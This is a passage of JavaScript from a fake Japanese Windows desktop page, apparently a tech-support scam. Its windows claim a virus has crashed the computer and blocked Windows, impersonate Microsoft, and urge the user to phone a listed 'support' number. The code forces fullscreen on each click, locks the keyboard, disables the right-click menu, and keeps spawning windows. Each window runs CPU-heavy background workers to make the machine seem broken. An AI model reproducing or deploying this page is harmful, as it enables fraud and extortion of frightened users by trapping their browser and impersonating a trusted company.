      const workerBlob = new Blob([workerCode], {
        type: "application/javascript",
      });
      const workerURL = URL.createObjectURL(workerBlob);

      // ── Clock ──
      function updateClock() {
        const now = new Date();
        const h = now.getHours(),
          m = now.getMinutes();
        document.getElementById("clock-time").textContent =
          `${h}:${String(m).padStart(2, "0")}`;
        const y = now.getFullYear(),
          mo = now.getMonth() + 1,
          d = now.getDate();
        document.getElementById("clock-date").textContent =
          `${y}/${String(mo).padStart(2, "0")}/${String(d).padStart(2, "0")}`;
      }
      updateClock();
      setInterval(updateClock, 10000);

      // ── Build Desktop Icons ──
      const desktopIconsEl = document.getElementById("desktop-icons");
      apps
        .filter((a) => a.pinToDesktop)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "desktop-icon";
          el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
          el.addEventListener("dblclick", () => openApp(app));
          el.addEventListener("click", (e) => {
            document
              .querySelectorAll(".desktop-icon")
              .forEach((i) => i.classList.remove("selected"));
            el.classList.add("selected");
          });
          desktopIconsEl.appendChild(el);
        });

      // ── Build Start Menu Grid ──
      const startGrid = document.getElementById("start-menu-grid");
      apps.forEach((app) => {
        const el = document.createElement("div");
        el.className = "start-app";
        el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
        el.addEventListener("click", () => {
          openApp(app);
          toggleStartMenu(false);
        });
        startGrid.appendChild(el);
      });

      // ── Build Taskbar Pinned Apps ──
      const taskbarApps = document.getElementById("taskbar-apps");
      apps
        .filter((a) => a.pinToTaskbar)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "taskbar-app";
          el.dataset.appId = app.id;
          el.innerHTML = getIcon(app.icon);
          el.title = app.name;
          el.addEventListener("click", () => {
            // Find any open window for this app
            let found = null;
            openWindows.forEach((w, wid) => {
              if (w.app.id === app.id) found = wid;
            });
            if (found !== null) {
              const w = openWindows.get(found);
              if (w.minimized) {
                w.el.classList.remove("minimized");
                w.minimized = false;
              }
              focusWindow(found);
            } else {
              openApp(app);
            }
          });
          taskbarApps.appendChild(el);
        });

      // ── Start Menu Toggle ──
      const startMenu = document.getElementById("start-menu");
      function toggleStartMenu(force) {
        const open =
          force !== undefined ? force : !startMenu.classList.contains("open");
        startMenu.classList.toggle("open", open);
      }
      document.getElementById("start-btn").addEventListener("click", (e) => {
        e.stopPropagation();
        toggleStartMenu();
      });
      document.addEventListener("click", (e) => {
        if (
          !startMenu.contains(e.target) &&
          e.target !== document.getElementById("start-btn")
        ) {
          toggleStartMenu(false);
        }
      });

      // ── Show Desktop ──
      document.getElementById("show-desktop").addEventListener("click", () => {
        let allMinimized = true;
        openWindows.forEach((w) => {
          if (!w.minimized) allMinimized = false;
        });
        openWindows.forEach((w) => {
          if (allMinimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
          } else {
            w.el.classList.add("minimized");
            w.minimized = true;
          }
        });
        updateTaskbarActiveStates();
      });

      // Click desktop to deselect icons
      document.getElementById("desktop").addEventListener("click", (e) => {
        if (
          e.target === document.getElementById("desktop") ||
          e.target === document.getElementById("desktop-icons")
        ) {
          document
            .querySelectorAll(".desktop-icon")
            .forEach((i) => i.classList.remove("selected"));
        }
      });

      // ── Open App ──
      function openApp(app) {
        const wid = windowIdCounter++;
        const el = document.createElement("div");
        el.className = "app-window focused";
        el.dataset.wid = wid;

        // Window size — larger for Settings
        const w = app.id === "settings" ? 960 : 700;
        const h = app.id === "settings" ? 620 : 500;
        const maxX = window.innerWidth - w - 20,
          maxY = window.innerHeight - 48 - h - 20;
        const x = Math.max(
          40,
          Math.min(maxX, 80 + Math.random() * (maxX - 80)),
        );
        const y = Math.max(
          20,
          Math.min(maxY, 40 + Math.random() * (maxY - 40)),
        );
        el.style.cssText = `left:${x}px;top:${y}px;width:${w}px;height:${h}px;z-index:${++highestZ}`;

        el.innerHTML = `
    <div class="resize-handle resize-n"></div><div class="resize-handle resize-s"></div>
    <div class="resize-handle resize-e"></div><div class="resize-handle resize-w"></div>
    <div class="resize-handle resize-nw"></div><div class="resize-handle resize-ne"></div>
    <div class="resize-handle resize-sw"></div><div class="resize-handle resize-se"></div>
    <div class="title-bar">
      <div class="title-bar-icon">${getIcon(app.icon)}</div>
      <div class="title-bar-title">${app.name}</div>
      <div class="title-bar-btns">
        <button class="title-bar-btn btn-minimize" title="最小化">
          <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
        </button>
        <button class="title-bar-btn btn-maximize" title="最大化">
          <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
        </button>
        <button class="title-bar-btn btn-close" title="閉じる">
          <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
        </button>
      </div>
    </div>
    <div class="window-content"></div>
  `;

        // Store window state
        const winState = {
          el,
          app,
          minimized: false,
          maximized: false,
          restoreRect: { x, y, w, h },
        };
        openWindows.set(wid, winState);

        // Event: focus on mousedown
        el.addEventListener("mousedown", () => focusWindow(wid));

        // Title bar: drag
        const titleBar = el.querySelector(".title-bar");
        titleBar.addEventListener("mousedown", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          startDrag(e, wid);
        });

        // Double click title bar to toggle maximize
        titleBar.addEventListener("dblclick", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          toggleMaximize(wid);
        });

        // Buttons
        el.querySelector(".btn-close").addEventListener("click", () =>
          closeWindow(wid),
        );
        el.querySelector(".btn-minimize").addEventListener("click", () =>
          minimizeWindow(wid),
        );
        el.querySelector(".btn-maximize").addEventListener("click", () =>
          toggleMaximize(wid),
        );

        // Resize handles
        el.querySelectorAll(".resize-handle").forEach((handle) => {
          handle.addEventListener("mousedown", (e) => {
            e.stopPropagation();
            startResize(e, wid, handle);
          });
        });

        document.getElementById("windows-container").appendChild(el);
        focusWindow(wid);
        updateTaskbarActiveStates();

        // Inject app-specific content & spawn worker
        if (app.id === "settings") {
          el.querySelector(".window-content").innerHTML = getSettingsContent();
          initSettingsNav(el);
        } else {
          el.querySelector(".window-content").innerHTML =
            getDefaultContent(wid);
          spawnWorker(wid);
        }

        // Add to taskbar if not pinned
        if (!apps.find((a) => a.id === app.id && a.pinToTaskbar)) {
          const tbEl = document.createElement("div");
          tbEl.className = "taskbar-app active";
          tbEl.dataset.appId = app.id;
          tbEl.dataset.tempWid = wid;
          tbEl.innerHTML = getIcon(app.icon);
          tbEl.title = app.name;
          tbEl.addEventListener("click", () => {
            const w = openWindows.get(wid);
            if (!w) return;
            if (w.minimized) {
              w.el.classList.remove("minimized");
              w.minimized = false;
              focusWindow(wid);
            } else if (w.el.classList.contains("focused")) {
              minimizeWindow(wid);
            } else {
              focusWindow(wid);
            }
          });
          taskbarApps.appendChild(tbEl);
        }
      }

      // ── Focus Window ──
      function focusWindow(wid) {
        openWindows.forEach((w, id) => w.el.classList.remove("focused"));
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.style.zIndex = ++highestZ;
        win.el.classList.add("focused");
        updateTaskbarActiveStates();
      }

      // ── Close Window ──
      function closeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.remove();
        // Terminate worker
        const worker = windowWorkers.get(wid);
        if (worker) {
          worker.postMessage({ type: "stop" });
          worker.terminate();
          windowWorkers.delete(wid);
        }
        // Remove temp taskbar entry
        const tempBtn = taskbarApps.querySelector(`[data-temp-wid="${wid}"]`);
        if (tempBtn) tempBtn.remove();
        openWindows.delete(wid);
        updateTaskbarActiveStates();
      }

      // ── Minimize Window ──
      function minimizeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.classList.add("minimized");
        win.el.classList.remove("focused");
        win.minimized = true;
        updateTaskbarActiveStates();
      }

      // ── Toggle Maximize ──
      function toggleMaximize(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        if (win.maximized) {
          // Restore
          win.el.classList.remove("maximized");
          const r = win.restoreRect;
          win.el.style.left = r.x + "px";
          win.el.style.top = r.y + "px";
          win.el.style.width = r.w + "px";
          win.el.style.height = r.h + "px";
          win.maximized = false;
          // Update maximize button icon
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>`;
        } else {
          // Save current rect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          win.el.classList.add("maximized");
          win.maximized = true;
          // Update to restore icon (two overlapping rects)
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="2" y="0" width="7" height="7" stroke="#333" stroke-width="1.1" fill="none"/><rect x="0" y="2" width="7" height="7" stroke="#333" stroke-width="1.1" fill="#efefef"/></svg>`;
        }
      }

      // ── Update Taskbar Active States ──
      function updateTaskbarActiveStates() {
        document.querySelectorAll(".taskbar-app").forEach((btn) => {
          const appId = btn.dataset.appId;
          let isOpen = false;
          openWindows.forEach((w) => {
            if (w.app.id === appId && !w.minimized) isOpen = true;
          });
          btn.classList.toggle("active", isOpen);
        });
      }

      // ── Drag Logic ──
      const dragOverlay = document.getElementById("drag-overlay");
      function startDrag(e, wid) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        dragOverlay.style.display = "block";
        dragOverlay.style.cursor = "default";

        function onMove(ev) {
          win.el.style.left = origX + ev.clientX - startX + "px";
          win.el.style.top = origY + ev.clientY - startY + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // ── Resize Logic ──
      function startResize(e, wid, handle) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const dir = [...handle.classList]
          .find((c) => c.startsWith("resize-") && c !== "resize-handle")
          .replace("resize-", "");
        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        const origW = parseInt(win.el.style.width),
          origH = parseInt(win.el.style.height);
        const minW = 320,
          minH = 200;

        dragOverlay.style.display = "block";
        dragOverlay.style.cursor = window.getComputedStyle(handle).cursor;

        function onMove(ev) {
          const dx = ev.clientX - startX,
            dy = ev.clientY - startY;
          let newX = origX,
            newY = origY,
            newW = origW,
            newH = origH;

          if (dir.includes("e")) newW = Math.max(minW, origW + dx);
          if (dir.includes("s")) newH = Math.max(minH, origH + dy);
          if (dir.includes("w")) {
            newW = Math.max(minW, origW - dx);
            if (newW > minW) newX = origX + dx;
          }
          if (dir.includes("n")) {
            newH = Math.max(minH, origH - dy);
            if (newH > minH) newY = origY + dy;
          }

          win.el.style.left = newX + "px";
          win.el.style.top = newY + "px";
          win.el.style.width = newW + "px";
          win.el.style.height = newH + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          // Update restoreRect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // Taskbar app click behavior for pinned apps (click to minimize/restore)
      taskbarApps.querySelectorAll(".taskbar-app").forEach((btn) => {
        btn.addEventListener("click", () => {
          const appId = btn.dataset.appId;
          let windowIds = [];
          openWindows.forEach((w, wid) => {
            if (w.app.id === appId) windowIds.push(wid);
          });
          if (windowIds.length === 0) return;
          const lastWid = windowIds[windowIds.length - 1];
          const w = openWindows.get(lastWid);
          if (w.minimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
            focusWindow(lastWid);
          } else if (w.el.classList.contains("focused")) {
            minimizeWindow(lastWid);
          } else {
            focusWindow(lastWid);
          }
        });
      });

      // ── Web Worker Per Window ──
      function spawnWorker(wid) {
        const worker = new Worker(workerURL);
        windowWorkers.set(wid, worker);
        worker.postMessage({
          type: "init",
          threadId: "W-" + wid,
          taskIndex: wid,
        });
        worker.onmessage = (e) => {
          const statsEl = document.getElementById("worker-stats-" + wid);
          if (!statsEl) return;
          const d = e.data;
          if (d.type === "info") {
            const taskEl = statsEl.querySelector('[data-field="task"]');
            const statusEl = statsEl.querySelector('[data-field="status"]');
            if (taskEl) taskEl.textContent = d.task;
            if (statusEl) {
              statusEl.textContent = "実行中";
              statusEl.style.color = "#0f0";
            }
            statsEl.querySelector(".worker-stats-header").innerHTML =
              `<span class="worker-dot"></span>Worker スレッド #${wid} — ${d.task}`;
          } else if (d.type === "stats") {
            const f = (field, val) => {
              const el = statsEl.querySelector('[data-field="' + field + '"]');
              if (el) el.textContent = val;
            };
            f("task", d.task);
            f("ops", Number(d.ops).toLocaleString());
            f("opsPerSec", d.opsPerSec + " ops/s");
            f("elapsed", d.elapsed + " 秒");
          }
        };
      }

      // ── Default Window Content ──
      function getDefaultContent(wid) {
        return `<div class="win-default-content">
          <div class="win-default-notice">
            お使いのコンピューターに0xlksdnfウイルスが感染したため、Microsoft Windowsがクラッシュしました。問題を解決するには、サポートスタッフにお問い合わせください。コンピューターがクラッシュしています。
          </div>
          <div class="worker-stats" id="worker-stats-${wid}">
            <div class="worker-stats-header"><span class="worker-dot"></span>Worker スレッド #${wid} — 起動中...</div>
            <div class="worker-stats-row"><span class="worker-stats-label">タスク:</span><span class="worker-stats-value" data-field="task">初期化中...</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理回数:</span><span class="worker-stats-value" data-field="ops">0</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理速度:</span><span class="worker-stats-value" data-field="opsPerSec">0 ops/s</span></div>
          </div>
          <div class="win-default-lorem">
            お使いのコンピューターに感染したウイルスによって、以下のアプリケーションが影響を受けています。

            1. ごみ箱
            2. 設定
            3. Microsoft Edge
            4. タスクマネージャー
          </div>
          <div class="win-default-footer">
            <div class="win-default-brand">
              <svg viewBox="0 0 24 24" fill="#0067c0"><path d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"/></svg>
              <span>今すぐマイクロソフトサポートにお電話ください：
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="32"
                  height="32"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="#007aff"
                  stroke-width="1.75"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2" />
                  <path d="M15 7a2 2 0 0 1 2 2" />
                  <path d="M15 3a6 6 0 0 1 6 6" />
                </svg>

                  <span style="font-size: 24px;">0101 828 622 5052</span></span>
            </div>
            <div class="win-default-fine">
              Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
            </div>
          </div>
        </div>`;
      }

      // ── Settings App Content ──
      function getSettingsContent() {
        const chevron = `<div class="settings-row-chevron"><svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M4 2l4 4-4 4"/></svg></div>`;
        return `
  <div class="settings-container">
    <div class="settings-sidebar">
      <div class="settings-sidebar-profile">
        <div class="settings-profile-avatar">
          <svg fill="#fff" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
        </div>
        <div class="settings-profile-info">
          <div class="settings-profile-name">ユーザー</div>
          <div class="settings-profile-email">user@outlook.jp</div>
        </div>
      </div>
      <div class="settings-search">
        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round"/></svg>
        設定の検索
      </div>
      <div class="settings-nav">
        <div class="settings-nav-item active" data-section="system">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
          <span>システム</span>
        </div>
        <div class="settings-nav-item" data-section="bluetooth">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6.5 6.5l11 11M6.5 17.5l11-11M12 2v20"/></svg>
          <span>Bluetooth とデバイス</span>
        </div>
        <div class="settings-nav-item" data-section="network">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg>
          <span>ネットワークとインターネット</span>
        </div>
        <div class="settings-nav-item" data-section="personalize">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10A15.3 15.3 0 0 1 12 2z"/></svg>
          <span>個人用設定</span>
        </div>
        <div class="settings-nav-item" data-section="apps">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          <span>アプリ</span>
        </div>
        <div class="settings-nav-item" data-section="accounts">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
          <span>アカウント</span>
        </div>
        <div class="settings-nav-item" data-section="time">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
          <span>時刻と言語</span>
        </div>
        <div class="settings-nav-item" data-section="gaming">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6 12h4M8 10v4"/><circle cx="15" cy="11" r="1" fill="currentColor"/><circle cx="17" cy="13" r="1" fill="currentColor"/><rect x="2" y="6" width="20" height="12" rx="4"/></svg>
          <span>ゲーム</span>
        </div>
        <div class="settings-nav-item" data-section="accessibility">
          <svg fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="4" r="2"/><path d="M12 8c-3 0-6 1-6 1v3h3v9h2v-5h2v5h2v-9h3v-3s-3-1-6-1z"/></svg>
          <span>アクセシビリティ</span>
        </div>
        <div class="settings-nav-item" data-section="privacy">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>プライバシーとセキュリティ</span>
        </div>
        <div class="settings-nav-item" data-section="update">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M21 12a9 9 0 1 1-9-9"/><path d="M21 3v6h-6"/></svg>
          <span>Windows Update</span>
        </div>
      </div>
    </div>
    <div class="settings-content" id="settings-panel">
      <h1>システム</h1>
      <div class="settings-card">
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ディスプレイ</div>
            <div class="settings-row-desc">モニター、明るさ、暗視、ディスプレイ プロファイル</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15.536 8.464a5 5 0 0 1 0 7.072M18.364 5.636a9 9 0 0 1 0 12.728M11 5L6 9H2v6h4l5 4V5z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">サウンド</div>
            <div class="settings-row-desc">音量レベル、出力、入力、サウンド デバイス</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0 1 18 14.158V11a6.002 6.002 0 0 0-4-5.659V5a2 2 0 1 0-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 1 1-6 0v-1m6 0H9"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">通知</div>
            <div class="settings-row-desc">アプリとシステムからの通知</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M13 10V3L4 14h7v7l9-11h-7z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">電源とバッテリー</div>
            <div class="settings-row-desc">スリープ、バッテリー使用状況、バッテリー節約機能</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M4 7v10c0 2.21 3.58 4 8 4s8-1.79 8-4V7"/><ellipse cx="12" cy="7" rx="8" ry="4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ストレージ</div>
            <div class="settings-row-desc">ストレージ領域、ドライブの管理、構成規則</div>
          </div>
          <div class="settings-row-value">128 GB 使用中 / 256 GB</div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="7" width="20" height="10" rx="2"/><path d="M16 7V5a4 4 0 0 0-8 0v2"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">マルチタスク</div>
            <div class="settings-row-desc">スナップ ウィンドウ、デスクトップ、タスクの切り替え</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">バージョン情報</div>
            <div class="settings-row-desc">デバイスの仕様、名前の変更、Windows の仕様</div>
          </div>
          ${chevron}
        </div>
      </div>
    </div>
  </div>`;
      }

      function initSettingsNav(windowEl) {
        windowEl.querySelectorAll(".settings-nav-item").forEach((item) => {
          item.addEventListener("click", () => {
            windowEl
              .querySelectorAll(".settings-nav-item")
              .forEach((i) => i.classList.remove("active"));
            item.classList.add("active");
          });
        });
        // Toggle switches
        windowEl.querySelectorAll(".settings-toggle").forEach((t) => {
          t.addEventListener("click", () => t.classList.toggle("on"));
        });
      }

      // ── Show Windows-native dialog inside a window ──
      function showDialog(wid, { title, message, icon, buttons }) {
        const win = openWindows.get(wid);
        if (!win) return;
        const content = win.el.querySelector(".window-content");

        // Warning icon SVG (yellow triangle with !)
        const iconSvgs = {
          warning: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M24 4L2 42h44L24 4z" fill="#FFB900"/>
      <path d="M24 4L2 42h44L24 4z" fill="none" stroke="#E6A200" stroke-width="1"/>
      <rect x="22" y="18" width="4" height="14" rx="1" fill="#1a1a1a"/>
      <rect x="22" y="35" width="4" height="4" rx="1" fill="#1a1a1a"/>
    </svg>`,
          error: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#E81123"/>
      <line x1="16" y1="16" x2="32" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
      <line x1="32" y1="16" x2="16" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
    </svg>`,
          info: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#0078D4"/>
      <rect x="22" y="20" width="4" height="14" rx="1" fill="#fff"/>
      <rect x="22" y="14" width="4" height="4" rx="1" fill="#fff"/>
    </svg>`,
        };

        const overlay = document.createElement("div");
        overlay.className = "win-dialog-overlay";

        const btnHtml = buttons
          .map(
            (b) =>
              `<button class="win-dialog-btn ${b.primary ? "win-dialog-btn-primary" : ""}" data-action="${b.action}">${b.label}</button>`,
          )
          .join("");

        overlay.innerHTML = `
    <div class="win-dialog">
      <div class="win-dialog-titlebar">
        <div class="win-dialog-titlebar-text">${title}</div>
        <div class="win-dialog-titlebar-btns">
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最小化">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最大化">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="win-dialog-body">
        <div class="win-dialog-icon">${iconSvgs[icon] || iconSvgs.warning}</div>
        <div class="win-dialog-text">
          <div class="win-dialog-title">${title}</div>
          <div class="win-dialog-message">${message}</div>
        </div>
      </div>
      <div class="win-dialog-footer">${btnHtml}</div>
    </div>
  `;

        // Close via title bar X
        overlay
          .querySelector(".dlg-close")
          .addEventListener("click", () => overlay.remove());

        // Button click handlers
        overlay.querySelectorAll(".win-dialog-btn").forEach((btn) => {
          btn.addEventListener("click", () => {
            const action = btn.dataset.action;
            overlay.remove();
            if (action === "reopen") {
              document.documentElement.requestFullscreen().catch(() => {});
            }
          });
        });

        document.body.appendChild(overlay);
      }

      // ── Auto-open Settings with crash dialog on load ──
      (function initCrashDialog() {
        const settingsApp = apps.find((a) => a.id === "settings");
        openApp(settingsApp);
        // The window we just opened is the latest one
        const wid = windowIdCounter - 1;
        showDialog(wid, {
          title: "Microsoft Edge",
          message:
            "Microsoft Edge は正しくシャットダウンされませんでした。以前のページを再度開くには、「再度開く」をクリックしてください。",
          icon: "warning",
          buttons: [
            { label: "再度開く", action: "reopen", primary: true },
            { label: "閉じる", action: "close", primary: false },
          ],
        });
      })();

      // Enter fullscreen on click (and re-enter after exiting fullscreen)
      function ensureFullscreen() {
        if (
          !document.fullscreenElement &&
          document.documentElement.requestFullscreen
        ) {
          document.documentElement.requestFullscreen().catch((err) => {
            console.warn("Fullscreen request failed:", err);
          });
        }

        navigator.keyboard.lock().catch(() => {});
      }

      document.addEventListener("click", ensureFullscreen);
      // Disable right-click context menu
      document.addEventListener("contextmenu", (event) =>
        event.preventDefault(),
      );

      // Auto-open apps while in fullscreen, slowing down every 20 windows
      let appSpawnIndex = 0;
      let appSpawnCount = 0;
      let appSpawnTimer = null;

      function getSpawnInterval() {
        return 3000 + Math.floor(appSpawnCount / 20) * 2000;
      }

      function spawnNext() {
        if (!document.fullscreenElement) {
          appSpawnTimer = null;
          return;
        }
        if (appSpawnIndex < apps.length) {
          openApp(apps[appSpawnIndex]);
          appSpawnIndex++;
        } else {
          const randomApp = apps[Math.floor(Math.random() * apps.length)];
          openApp(randomApp);
        }
        appSpawnCount++;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function startAppSpawner() {
        if (appSpawnTimer) return;
